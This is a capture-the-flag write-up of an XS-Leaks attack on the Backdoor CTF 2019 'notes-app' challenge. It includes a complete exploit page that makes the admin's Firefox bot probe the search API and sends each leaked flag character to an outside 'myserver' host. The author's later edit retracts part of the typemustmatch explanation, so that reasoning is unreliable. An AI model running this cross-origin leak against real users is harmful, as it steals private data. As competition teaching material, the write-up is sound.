notes-app -- Backdoor CTF 2019
notes-app
by mvs
Points: 478
Solves: 2
Description:
Can you get the flag from one of the admin’s notes?
Note: Admin logins from http://127.0.0.1:5000/login before viewing your note.
Link: http://51.158.118.84:16489/
Solution
TLDR
Exploit an XSLeaks vulnerability by leaking the Content-Type and Status Code of a page, and leak notes throught the search system.
Create an account and then a note. You can share your notes with an admin, that will visit a link you provide. You can also search for your notes, served by a JSON API. This API, returns 200 OK when the search returns results, and 404 NOT FOUND when no results, but both have the same Content-Type and return valid JSON objects. A very important thing to notice was the browser of the bot was Firefox. There is an XSLeaks oracle that allows you to take advantage of a Firefox vulnerability, by using the object element with typeMustMatch.
POST-WRITEUP EDIT
After posting this write up, it was https://twitter.com/manuelvsousa/status/1189504392061489152 to my attention that the vulnerability mentioned here does not work anymore. The odd behaviour was noticed but totally ignored during the exploit (as things were working right away). The main issue here is NOT the object or typemustmatch but the fact that we can use (only) onload or onerror handlers to detect when a page has loaded, even cross origin. The height of the object can be used but not necessary important to solve it. I am sorry about this misunderstanding.
The Challenge
This challenge allowed us to create accounts and post notes (and search them!). In each note, apart from the name and description, we had to include a link. We could also share notes with an admin, that would visit the link of the note. There was a very important detail in the description saying the admin logins from http://127.0.0.1:5000/login before viewing our note.


Well, once we see notes + search + admin we automatically think of… YES! XSLeaks! But what oracle could we use in this case? Lets, dig a little. (If you want to get a more simple problem and an introduction to this attack, check out our FBCTF writeup)
A very important thing to notice was the browser of the bot. When we shared a note for the first time we were visited by the browser Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0. This is very odd! 99.99% of web challenges that include bot visits use Headless Chrome, so this had to be important to solve the challenge.
After playing around with the search system, we also noticed that the frontend was using a JSON API, to get the search results.


The frontend used this endpoint to perform the search.
GET /api/search?needle=flag{ HTTP/1.1
which, in case of finding results:
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 158
Vary: Cookie
Server: Werkzeug/0.16.0 Python/3.6.8
Date: Mon, 27 Oct 2019 20:23:23 GMT
{"result":[{"body":"flag{this_is_a_flag}","id":"929ca2afba954451a623a006879ca9f9","link":"http://link.to.exploit.com","owner":"STT","title":"This is flag"}]}
GET /api/search?needle=flag{NOPE HTTP/1.1
and in case of not finding results:
HTTP/1.0 404 NOT FOUND
Content-Type: application/json
Content-Length: 3
Vary: Cookie
Server: Werkzeug/0.16.0 Python/3.6.8
Date: Mon, 27 Oct 2019 20:23:19 GMT
{}
A 404 NOT FOUND only because the search returned no results? Why not 200 OK? This is very interesting. I immediately thought about the research published by terjanq (kudos to him) some time ago which published a new XSLeaks technique that allows us to leak the Content-Type and Status code of a response! And guess what, this technique only works in Firefox! It had to be it!! If we manage to apply this, we should have no problems in leaking the flag, even coming from a different origin.
Description
(To get the full details of this vulnerability I also encorage you to read the original research from terjanq)
terjanq discovered we could use an HTML object element with typeMustMatch.
The spec says the following about typeMustMatch:
The HTMLObjectElement.typeMustMatch property is a Boolean that reflects the typemustmatch attribute of the <object> element.
It indicates if the resource linked by it must match the MIME type given by HTMLObjectElement.type in order for this resource to be used.
The author discovered that if the Content-Type header in the response does not match the type of object or the server responded with a response different then 200 OK the resource will not be rendered. (for this particular case, if the search returned results, any valid MIME type would load the page and I could not figure out why). The only bad think is that object does not trigger the onload or onerror events, so we can’t be sure when the object has loaded. This will be important, so, maybe there is another way.
The final discovery was to read the height and width of the object. If the object was not yet rendered, those values would be 0, otherwise, a value different then 0. To read the height of the object we need to be certain the object already loaded at some point in time. We can circumvent the fact that object does not trigger the onload event, with an iframe. If we create an object and put it inside an iframe, we can listen to the iframe’s onload event and read the height of the object placed in there (and be sure about it since we have guarantees that object was loaded!).
After this vulnerability was presented, Firefox decided to remove typemustmatch from object. Although this is still possible, it will be removed any time soon.
Now in the context of this problem:
When the object has the type application/json (the content type returned by the page), and a link that returns 200 OK (valid results), the height of object will be different then 0, ie the object is rendered.
<object id=obj type='application/json' data='http://51.158.118.84:16489/api/search?needle=flag{' typemustmatch></object>
If the link returns 404 NOT FOUND, the height will be 0, ie the object will not be rendered.
<object id=obj type='application/json' data='http://51.158.118.84:16489/api/search?needle=flag{NOPE' typemustmatch></object>
All we need to do is to put this object in an iframe context, automate the process by iterating over an alphabet and keep collecting the hits when the height is different than 0.
The Exploit
<!DOCTYPE html>
<html>
<head>
<title>BackdoorCTF 2019 ~ notes-app</title>
</head>
<body>
</body>
<script>
var chars = 'a0123456789abcdefghijklmnopqrstuvwxyz';
// https://jsfiddle.net/terjanq/vy9Lwj8h/
async function spawnPromise(url, mime) {
let x = document.createElement('iframe');
x.srcdoc = `<object id=obj type="${mime}" data="${url}" typemustmatch></object>`;
return new Promise(resolve => {
x.onload = () => {
resolve(x.contentWindow.obj.clientHeight ? mime : '');
x.remove();
}
document.body.appendChild(x);
});
}
async function doLeak(leak,charCounter) {
let curChar = chars[charCounter];
let promise = spawnPromise("http://127.0.0.1:5000/api/search?needle=" + leak + curChar, "application/json");
let value = await promise;
console.log(`Current Leak = ${leak}[${curChar}]`);
if(value != ''){
leak += curChar
fetch('http://myserver/leak?' + escape(leak), {mode: "no-cors"});
console.log('Leak HIT!');
}
doLeak(leak, (charCounter + 1) % chars.length);
}
doLeak("flag{",0);
</script>
</html>
If you’re Interested
These attacks are very cool, and they have a community working on them. You can check out this Github repository where you can find more techniques that can be used as a leverage to similar attacks. If you’re interested, you can contribute as well!
If you would like to see how companies like Google and Mozilla are preparing the defenses for this attacks you can check out some of the latest defense drafs: Fetch Metadata, Cross-Origin-Opener-Policy (also here and here) and Cross-Origin Embedder Policy.